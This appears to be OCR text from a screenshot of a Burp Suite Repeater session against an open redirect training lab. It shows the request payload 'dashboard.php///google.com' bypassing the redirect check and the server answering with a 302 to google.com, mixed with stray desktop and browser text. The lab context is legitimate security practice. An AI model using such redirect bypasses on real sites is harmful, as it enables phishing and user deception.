 juice-shop
PhoneInfoga
form.html
jarvis.py
proj
agatees.py
sample.py
Google — Mozilla Firefox
Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Follow redirection
Target: https://www.bugbountyhunter.org
Request
Pretty Raw \n Actions
1 GET /internship_labs/HTML/open_redirect_lab/lab_4/open_redirect_4.php?
username=hacktify&password=hacktify1&url=
open_redirect_4_dashboard.php///google.com&login=Login HTTP/2
2 Host: www.bugbountyhunter.org
3 Cookie: PHPSESSID=ir543csbpf4jg26m2tp1463v6c
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer:
https://www.bugbountyhunter.org/internship_labs/HTML/open_redirect_lab
/lab_4/open_redirect_4.php
10 Upgrade-Insecure-Requests: 1
11 Sec-Gpc: 1
12 Te: trailers
13 Connection: close
14
15
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/2 302 Found
2 Date: Wed, 03 Nov 2021 10:17:33 GMT
3 Content-Type: text/html; charset=UTF-8
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=d0ok34t7rddcssl41bt36144a5; path=/
8 Location: https://google.com
9 Cf-Cache-Status: DYNAMIC
10 Expect-Ct: max-age=604800, report-uri="https://report-uri.cloudflare
11 Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/repo
12 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
13 Server: cloudflare
14 Cf-Ray: 6a84da802c5c6ee3-BOM
15 Alt-Svc: h3=":443"; ma=86400, h3-29=":443"; ma=86400, h3-28=":443"; m
16
17
18 <html>
19 <head>
20 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8
21 <meta name="viewport" content="width=device-width, initial-scale=
22 <meta name="keywords" content="" />
23 <link rel="icon" href="../../assets/img/favicon.png" />
24 <link rel="stylesheet" type="text/css" href="../../assets/css/ani
25 <link rel="stylesheet" type="text/css" href="../../assets/css/boo
26 <link rel="stylesheet" type="text/css" href="../../assets/css/fon
27 <link rel="stylesheet" type="text/css" href="../../assets/css/mai
28 <link rel="stylesheet" type="text/css" href="../../assets/css/res
29 <title>
Login
</title>
30 <style>
31 .containers{
Search...
0 matches
INSPECTOR
Query Parameters (4)
Body Parameters (0)
Request Cookies (1)
Request Headers (12)
Response Headers (14)
Done
4,604 bytes | 603 millis
virus.
payloa
6
ivacy Pentest Learn
Gmail Images Sign in
മലയാളം ਪੰਜਾਬੀ
India